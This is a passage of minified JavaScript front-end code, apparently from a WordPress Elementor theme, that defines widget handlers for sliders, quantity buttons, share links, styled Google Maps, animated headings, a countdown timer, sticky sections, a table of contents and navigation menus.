t="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)},getSlidesToScroll:function(e){return this.getDeviceSlidesToScroll(e)?this.getDeviceSlidesToScroll(e):1},initSlider:function(){var e=this.elements.$slider;e.length&&(this.swipers={},1>=this.getSlidesCount()||(this.swipers.main=new Swiper(e,this.getSwiperOptions())))},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()||(this.removeFlickr(),this.initSlider())},removeFlickr:function(){var e=this.elements.$slider;if(e.closest(".neuron-swiper").length>0){var t=e.closest(".neuron-swiper");t.hasClass("neuron-swiper--prevent-flickr")&&t.removeClass("neuron-swiper--prevent-flickr")}},onElementChange:function(e){1>=this.getSlidesCount()||0===e.indexOf("width")&&this.swipers.main.update()},onEditSettingsChange:function(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swipers.main.slideToLoop(this.getEditSettings("activeItemIndex")-1)}})},function(e,t,n){var o=n(118);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-add-to-cart.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-add-to-cart.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{quantity:".quantity"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$quantity:this.$element.find(e.quantity)}},appendInput:function(){if(!jQuery(".quantity-nav").length)return jQuery('<div class="quantity-nav quantity-nav--up">+</div><div class="quantity-nav quantity-nav--down">-</div>').insertAfter(".quantity input")},quantityFunction:function(){0!=jQuery(".quantity-nav").length&&jQuery(".quantity").each(function(){var e=jQuery(this),t=e.find('input[type="number"]'),n=e.find(".quantity-nav--up"),o=e.find(".quantity-nav--down"),i=t.attr("min");n.on("click",function(){var n=t.val()?parseFloat(t.val()):0,o=n+1;e.find("input").val(o),e.find("input").trigger("change")}),o.on("click",function(){var n=parseFloat(t.val());if(n<=i)var o=n;else var o=n-1;e.find("input").val(o),e.find("input").trigger("change")})})},initQuantity:function(){this.appendInput(),this.quantityFunction()},onElementChange:function(e){"show_quantity"===e&&this.initQuantity()},onInit:function(){this.initQuantity()}})},function(e,t,n){var o=n(120);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-share-buttons.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{shareButton:".a-neuron-share-button"},classes:{shareLinkPrefix:"a-neuron-share-button--"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$shareButton:this.$element.find(e.shareButton)}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this.getElementSettings(),t=this.getSettings("classes"),n=e.share_url&&e.share_url.url,o={classPrefix:t.shareLinkPrefix};n?o.url=e.share_url.url:(o.url=location.href,o.title=elementorFrontend.config.post.title,o.text=elementorFrontend.config.post.excerpt,o.image=elementorFrontend.config.post.featuredImage),this.elements.$shareButton.shareLink&&this.elements.$shareButton.shareLink(o)}})},function(e,t,n){var o=n(122);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-maps.default",function(e){new o({$element:e})})}},function(module,exports){module.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{map:".map-holder"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$map:this.$element.find(e.map)}},styleGoogleMaps:function styleGoogleMaps(){var style=this.getElementSettings("style"),customStyle=this.getElementSettings("custom_style"),mapStyle;return"classic"==style?mapStyle=[{featureType:"administrative",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"labels.text",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway",stylers:[{color:"#ffffff"},{weight:.5}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit",stylers:[{visibility:"off"}]},{featureType:"water",stylers:[{color:"#B4D0EF"}]}]:"custom"==style&&customStyle&&(mapStyle=eval(customStyle.replace(/(\r\n|\n|\r)/gm,"").replace(/\s/g,""))),mapStyle},mapOptions:function(){var e=this.getElementSettings();return{center:new google.maps.LatLng(e.map_latitude,e.map_longitude),zoom:e.zoom?parseInt(e.zoom):13,scrollwheel:"yes"==e.scroll_zoom,mapTypeControl:"yes"==e.type,zoomControl:"yes"==e.zoom_control,fullscreenControl:"yes"==e.fullscreen,streetViewControl:"yes"==e.street_view,draggable:"yes"==e.draggable}},initGoogleMaps:function(){if("undefined"!=typeof google){var e=new google.maps.Map(document.getElementById("map-"+this.getID()),this.mapOptions()),t=this.getElementSettings(),n=t.markers,o=new google.maps.InfoWindow,i=new google.maps.LatLngBounds;if(n&&n.forEach(function(t){"yes"==t.retina?$scaled=new google.maps.Size(t.image_width/2,t.image_height/2):$scaled=new google.maps.Size(t.image_width,t.image_height);var n={url:t.image.url,scaledSize:$scaled},r={position:new google.maps.LatLng(t.map_latitude,t.map_longitude),map:e,animation:google.maps.Animation.DROP};n.url.length&&(r.icon=n),marker=new google.maps.Marker(r),i.extend(marker.position),(t.title||t.content)&&google.maps.event.addListener(marker,"click",function(n,i){return function(){o.setContent('<h4 class="mb-0 h-small-bottom-padding">'+t.title+'</h4><p class="mb-0">'+t.content+"</p>"),o.open(e,n)}}(marker))}),"default"!=t.style){var r=new google.maps.StyledMapType(this.styleGoogleMaps(),{name:"Styled Map"});e.mapTypes.set("styled_map",r),e.setMapTypeId("styled_map")}}},initMaps:function(){this.initGoogleMaps()},onInit:function(){this.initMaps()}})},function(e,t,n){var o=n(124),i=n(125),r=n(126);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-animated-heading.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-animated-heading.default",function(e){new i({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-animated-heading.default",function(e){new r({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{heading:".a-animated-heading",dynamic:".a-animated-heading__text--dynamic-wrapper"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$heading:this.$element.find(e.heading),$dynamic:this.$element.find(e.dynamic)}},run:function(){if("highlighted"==this.getElementSettings("style")){var e=this.getElementSettings(),t=this.elements.$dynamic,n=e.highlighted_text,o=e.highlighted_shape;if(n&&t){switch(n="<span class='a-animated-heading__text--dynamic'>"+n+"</span>",o){case"circle":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"></path></svg>';break;case"curly":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"></path></svg>';break;case"underline":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"></path></svg>';break;case"double":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2"></path><path d="M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"></path></svg>';break;case"double-underline":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6"></path><path d="M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"></path></svg>';break;case"underline-zigzag":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"></path></svg>';break;case"diagonal":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M13.5,15.5c131,13.7,289.3,55.5,475,125.5"></path></svg>';break;case"strikethrough":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,75h493.5"></path></svg>';break;case"x":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M497.4,23.9C301.6,40,155.9,80.6,4,144.4"></path><path d="M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"></path></svg>'}n+=o,t.append(n)}}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{heading:".a-animated-heading--rotating",dynamic:".a-animated-heading__text--dynamic-wrapper"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$heading:this.$element.find(e.heading),$dynamic:this.$element.find(e.dynamic)}},run:function(){if("rotating"==this.getElementSettings("style")){var e=this.getElementSettings(),t=this.elements.$dynamic,n=e.rotating_text,o=e.rotating_animation,i="";if("slide-down"==o){n=n.split("\n"),jQuery.map(n,function(e){i+="<span class='a-animated-heading__text--dynamic'>"+e+"</span>"}),t.append(i);var r=t.find(".a-animated-heading__text--dynamic"),s=0,a="typing"==o?5e3:2e3;r.eq(s).addClass("active"),setInterval(function(){s=(s+1)%r.length,r.removeClass("active").eq(s).addClass("active")},a)}else"typing"==o&&(n=n.split("\n"))&&new Typed(".a-animated-heading--rotating .a-animated-heading__text--dynamic-wrapper",{cursorChar:e.cursor_char?e.cursor_char:".",backSpeed:e.back_speed?e.back_speed:60,backDelay:e.back_delay?e.back_delay:510,startDelay:e.start_delay?e.start_delay:310,typeSpeed:e.type_speed?e.type_speed:110,loop:"yes"==e.loop,strings:n})}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{heading:".a-animated-heading",dynamic:".a-animated-heading__text--dynamic-wrapper"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$heading:this.$element.find(e.heading),$dynamic:this.$element.find(e.dynamic)}},run:function(){if("animated"==this.getElementSettings("style")){var e=this.getElementSettings(),t=this.elements.$dynamic,n="",o=e.animated_text,i=e.animated_type;o&&(o=o.split("\n"),jQuery.map(o,function(e){if("word"==i){var t="";e=e.split(" "),e.map(function(e,n){t+="<span class='a-animated-heading__text--word-cap'>"+e+"</span>"}),e=t}n+="<span class='a-animated-heading__text--dynamic'><span>"+e+"</span></span>"}),t.append(n),this.animatedAnimation())}},animatedAnimation:function(){var e=this.elements.$dynamic,t=this.elements.$heading,n=".a-animated-heading",o=jQuery,i=this.getElementSettings(),r=this.getCurrentDeviceSetting("animated_animation"),s=this.getCurrentDeviceSetting("neuron_animations_duration"),a=parseInt(this.getCurrentDeviceSetting("animation_delay")),u=parseInt(a),l=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),c=e.find(".a-animated-heading__text--dynamic > span");"word"==i.animated_type&&(c=e.find(".a-animated-heading__text--word-cap")),t.data("id")&&(n=".a-animated-heading[data-id='"+t.data("id")+"']"),r.includes("h-neuron-animation--curtain")&&e.find(".a-animated-heading__text--dynamic").css("overflow","hidden"),o(function(){new IntersectionObserver(function(e){!0===e[0].isIntersecting&&c.each(function(){var e=this;setTimeout(function(){o(e).addClass(r).addClass(s).addClass("active")},u),0!==u&&""!==u&&(u+=a,l<=u&&(u=a))})},{threshold:[0]}).observe(document.querySelector(n))})},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t,n){var o=n(128);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-countdown.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({cacheElements:function(){var e=this.$element.find(".neuron-countdown-wrapper");this.cache={$countDown:e,timeInterval:null,elements:{$countdown:e.find(".neuron-countdown-wrapper"),$daysSpan:e.find(".neuron-countdown-days"),$hoursSpan:e.find(".neuron-countdown-hours"),$minutesSpan:e.find(".neuron-countdown-minutes"),$secondsSpan:e.find(".neuron-countdown-seconds")},data:{id:this.$element.data("id"),endTime:new Date(1e3*e.data("date"))}}},getTime:function(){var e=this.elements.$countdown.data("date"),t=e-new Date,n=Math.floor(t/1e3%60),o=Math.floor(t/1e3/60%60),i=Math.floor(t/36e5%24),r=Math.floor(t/864e5);return(r<0||i<0||o<0)&&(n=o=i=r=0),{total:t,parts:{days:r,hours:i,minutes:o,seconds:n}}},updateClock:function(){var e=this,t=this.getTimeRemaining(this.cache.data.endTime);jQuery.each(t.parts,function(t){var n=e.cache.elements["$"+t+"Span"],o=this.toString();1===o.length&&(o=0+o),n.length&&n.text(o)}),t.total<=0&&(clearInterval(this.cache.timeInterval),this.runActions())},initializeClock:function(){var e=this;this.updateClock(),this.cache.timeInterval=setInterval(function(){e.updateClock()},1e3)},getTimeRemaining:function(e){var t=e-new Date,n=Math.floor(t/1e3%60),o=Math.floor(t/1e3/60%60),i=Math.floor(t/36e5%24),r=Math.floor(t/864e5);return(r<0||i<0||o<0)&&(n=o=i=r=0),{total:t,parts:{days:r,hours:i,minutes:o,seconds:n}}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.cacheElements(),this.initializeClock()}})},function(e,t,n){var o=n(130);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/section",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){new o({$element:e})})}},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({bindEvents:function(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents:function(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive:function(){return void 0!==this.$element.data("sticky")},activate:function(){var e=this.getElementSettings(),t={to:e.sticky,offset:e.sticky_offset,effectsOffset:e.sticky_effects_offset,classes:{sticky:"neuron-sticky",stickyActive:"neuron-sticky--active elementor-section--handles-inside",stickyEffects:"neuron-sticky--effects",spacer:"neuron-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate:function(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run:function(e){if(!this.getElementSettings("sticky"))return void this.deactivate();var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()},reactivate:function(){this.deactivate(),this.activate()},onElementChange:function(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0),-1!==["sticky_offset","sticky_effects_offset","sticky_parent"].indexOf(e)&&this.reactivate()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onDestroy:function(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});e.exports=n},function(e,t,n){var o=n(132);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-search-form.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{wrapper:".m-neuron-search-form",container:".m-neuron-search-form__container",icon:".m-neuron-search-form__icon",input:".m-neuron-search-form__input",submit:".m-neuron-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"m-neuron-search-form--focus"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents:function(){var e=this,t=e.elements.$input,n=e.elements.$wrapper,o=this.getSettings("classes");t.on({focus:function(){n.addClass(o.isFocus)},blur:function(){n.removeClass(o.isFocus)}})}})},function(e,t,n){var o=n(134);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(e){void 0!=e.attr("data-column-clickable")&&new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{column:".a-neuron-clickable-col"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$column:this.$element.find(e.column)}},initColumnLinking:function(){var e=jQuery;e(document).on("click","body:not(.elementor-editor-active) .a-neuron-clickable-col",function(t){var n=e(this),o=n.data("column-clickable");if(o){if(e(t.target).filter("a, a *, .no-link, .no-link *").length)return!0;if(o.match("^#")){var i=o;return e("html, body").animate({scrollTop:e(i).offset().top},800,function(){window.location.hash=i}),!0}return window.open(o,n.data("column-clickable-blank")),!1}})},onInit:function(){this.initColumnLinking()}})},function(e,t,n){var o=n(136);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-table-of-contents.default",function(e){new o.default({$element:e})})}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"NeuronTOCHandler",function(){return y});var y=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"getDefaultSettings",value:function(){return{selectors:{widgetContainer:".elementor-widget-container",postContentContainer:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"]):not([data-elementor-type="popup"])',expandButton:".m-neuron-toc__toggle-button--expand",collapseButton:".m-neuron-toc__toggle-button--collapse",body:".m-neuron-toc__body",headerTitle:".m-neuron-toc__header-title"},classes:{anchor:"elementor-menu-anchor",listWrapper:"m-neuron-toc__list-wrapper",listItem:"m-neuron-toc__list-item",listTextWrapper:"m-neuron-toc__list-item-text-wrapper",firstLevelListItem:"m-neuron-toc__top-level",listItemText:"m-neuron-toc__list-item-text",activeItem:"elementor-item-active",headingAnchor:"m-neuron-toc__heading-anchor",collapsed:"m-neuron-toc--collapsed"},listWrapperTag:"numbers"===this.getElementSettings().marker_view?"ol":"ul"}}},{key:"getDefaultElements",value:function(){var e=this.getSettings();return{$pageContainer:this.getContainer(),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem)}}},{key:"getContainer",value:function(){var e=this.getSettings(),t=this.getElementSettings();if(t.container)return jQuery(t.container);var n=this.$element.parents(".elementor");return"popup"===n.attr("data-elementor-type")?n:jQuery(e.selectors.postContentContainer)}},{key:"bindEvents",value:function(){var e=this,t=this.getElementSettings();t.minimize_box&&(this.elements.$expandButton.on("click",function(){return e.expandBox()}),this.elements.$collapseButton.on("click",function(){return e.collapseBox()})),t.collapse_subitems&&this.elements.$listItems.hover(function(e){return jQuery(e.target).slideToggle()})}},{key:"getHeadings",value:function(){var e=this.getElementSettings(),t=e.headings_by_tags.join(","),n=this.getSettings("selectors"),o=e.exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(n.headerTitle).filter(function(e,t){return!jQuery(t).closest(o).length})}},{key:"addAnchorsBeforeHeadings",value:function(){var e=this.getSettings("classes");this.elements.$headings.before(function(t){return'<span id="'.concat(e.headingAnchor,"-").concat(t,'" class="').concat(e.anchor,' "></span>')})}},{key:"activateItem",value:function(e){var t=this.getSettings("classes");if(this.deactivateActiveItem(e),e.addClass(t.activeItem),this.$activeItem=e,this.getElementSettings("collapse_subitems")){var n;if(n=e.hasClass(t.firstLevelListItem)?e.parent().next():e.parents("."+t.listWrapper).eq(-2),!n.length)return void delete this.$activeList;this.$activeList=n,this.$activeList.stop().slideDown()}}},{key:"deactivateActiveItem",value:function(e){if(this.$activeItem&&!this.$activeItem.is(e)){var t=this.getSettings(),n=t.classes;this.$activeItem.removeClass(n.activeItem),!this.$activeList||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()}}},{key:"followAnchor",value:function(e,t){var n,o=this,i=e[0].hash;try{n=jQuery(decodeURIComponent(i))}catch(e){return}elementorFrontend.waypoint(n,function(i){if(!o.itemClicked){var r=n.attr("id");"down"===i?(o.viewportItems[r]=!0,o.activateItem(e)):(delete o.viewportItems[r],o.activateItem(o.$listItemTexts.eq(t-1)))}},{offset:"bottom-in-view",triggerOnce:!1}),elementorFrontend.waypoint(n,function(i){if(!o.itemClicked){var r=n.attr("id");"down"===i?(delete o.viewportItems[r],Object.keys(o.viewportItems).length&&o.activateItem(o.$listItemTexts.eq(t+1))):(o.viewportItems[r]=!0,o.activateItem(e))}},{offset:0,triggerOnce:!1})}},{key:"followAnchors",value:function(){var e=this;this.$listItemTexts.each(function(t,n){return e.followAnchor(jQuery(n),t)})}},{key:"populateTOC",value:function(){this.listItemPointer=0,this.getElementSettings().hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".m-neuron-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors()}},{key:"createNestedList",value:function(){var e=this;this.headingsData.forEach(function(t,n){t.level=0;for(var o=n-1;o>=0;o--){var i=e.headingsData[o];if(i.tag<=t.tag){t.level=i.level,i.tag<t.tag&&t.level++;break}}}),this.elements.$tocBody.html(this.getNestedLevel(0))}},{key:"createFlatList",value:function(){this.elements.$tocBody.html(this.getNestedLevel())}},{key:"getNestedLevel",value:function(e){for(var t=this.getSettings(),n=this.getElementSettings(),o=this.getElementSettings("icon"),i="<".concat(t.listWrapperTag,' class="').concat(t.classes.listWrapper,'">');this.listItemPointer<this.headingsData.length;){var r=this.headingsData[this.listItemPointer],s=t.classes.listItemText;if(0===r.level&&(s+=" "+t.classes.firstLevelListItem),e>r.level)break;if(e===r.level){i+='<li class="'.concat(t.classes.listItem,'">'),i+='<div class="'.concat(t.classes.listTextWrapper,'">');var a='<a href="#'.concat(t.classes.headingAnchor,"-").concat(this.listItemPointer,'" class="').concat(s,'">').concat(r.text,"</a>");"bullets"===n.marker_view&&o&&(a='<i class="'.concat(o.value,'"></i>').concat(a)),i+=a,i+="</div>",this.listItemPointer++;var u=this.headingsData[this.listItemPointer];u&&e<u.level&&(i+=this.getNestedLevel(u.level)),i+="</li>"}}return i+="</".concat(t.listWrapperTag,">")}},{key:"handleNoHeadingsFound",value:function(){var e=neuronFrontend.config.i18n.toc_no_headings_found;return elementorFrontend.isEditMode()&&(e=neuron.translate("toc_no_headings_found")),this.elements.$tocBody.html(e)}},{key:"collapseOnInit",value:function(){var e=this.getElementSettings("minimized_on"),t=elementorFrontend.getCurrentDeviceMode();("tablet"===e&&"desktop"!==t||"mobile"===e&&"mobile"===t)&&this.collapseBox()}},{key:"setHeadingsData",value:function(){var e=this;this.headingsData=[],this.elements.$headings.each(function(t,n){e.headingsData.push({tag:+n.nodeName.slice(1),text:n.textContent})})}},{key:"run",value:function(){if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.handleNoHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorsBeforeHeadings(),this.populateTOC(),this.getElementSettings("minimize_box")&&this.collapseOnInit()}},{key:"expandBox",value:function(){var e=this.getCurrentDeviceSetting("min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)}},{key:"collapseBox",value:function(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")}},{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this);var e=this;this.viewportItems=[],jQuery(document).ready(function(){return e.run()})}},{key:"onListItemClick",value:function(e){var t=this;this.itemClicked=!0,setTimeout(function(){return t.itemClicked=!1},2e3);var n,o=jQuery(e.target),i=o.parent().next(),r=this.getElementSettings("collapse_subitems");r&&o.hasClass(this.getSettings("classes.firstLevelListItem"))&&i.is(":visible")&&(n=!0),this.activateItem(o),r&&n&&i.slideUp()}}]),t}(elementorModules.frontend.handlers.Base);t.default=y},function(e,t,n){var o=n(138);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-nav-menu.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{menu:".m-neuron-nav-menu",mobileMenu:".m-neuron-nav-menu--mobile",megaMenu:".m-neuron-nav-menu--mega-menu",hamburger:".m-neuron-nav-menu__hamburger",subArrow:".sub-arrow"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$menu:this.$element.find(e.menu),$mobileMenu:this.$element.find(e.mobileMenu),$megaMenu:this.$element.find(e.megaMenu),$hamburger:this.$element.find(e.hamburger),$subArrow:this.$element.find(e.subArrow)}},subMenu:function(){var e,t=jQuery,n=this.elements.$menu;n.find("li.menu-item-has-children").each(function(){var e=t(this).closest(".m-neuron-nav-menu--vertical"),n=t(this).children(".sub-menu");e.length&&!n.hasClass("sub-menu--vertical")&&n.addClass("sub-menu--vertical")}),n.closest(".elementor-widget-neuron-nav-menu").hasClass("m-neuron-nav-menu--vertical")||n.find("li.menu-item-has-children").on({mouseenter:function(){clearTimeout(e);var n=t(this).children(".sub-menu"),o=t(this).parents(".sub-menu"),i=t(window).width();(o.length&&o.hasClass("sub-menu--left")||i-(n.offset().left+n.outerWidth()+1)<0)&&n.addClass("sub-menu--left"),n.addClass("active")},mouseleave:function(){var n=t(this).children(".sub-menu");n.removeClass("active"),e=setTimeout(function(){n.removeClass("sub-menu-left")}.bind(this),250)}})},carretIndicator:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"li.menu-item-has-children",t=jQuery;this.elements.$menu.find(e).each(function(e,n){var o=t(n).find("a")[0];t(o).append("<span class='sub-arrow'><i class='fa'></i></span>")})},megaMenu:function(){this.carretIndicator("li.m-neuron-nav-menu--mega-menu__item"),this.calculateMegaMenu()},calculateMegaMenu:function(){var e=this.elements.$megaMenu,t=jQuery;e.each(function(e,n){var o=jQuery(window).outerWidth(),i=t(this).closest(".m-neuron-nav-menu--mega-menu__item").offset().left;t(n).css({width:o,left:-i})})},mobileMenu:function(){var e=jQuery,t=this.elements.$mobileMenu,n=this.elements.$hamburger;t.find("li.menu-item-has-children").each(function(t,n){var o=e(n).find("a")[0];e(o).append("<a class='sub-arrow'><i 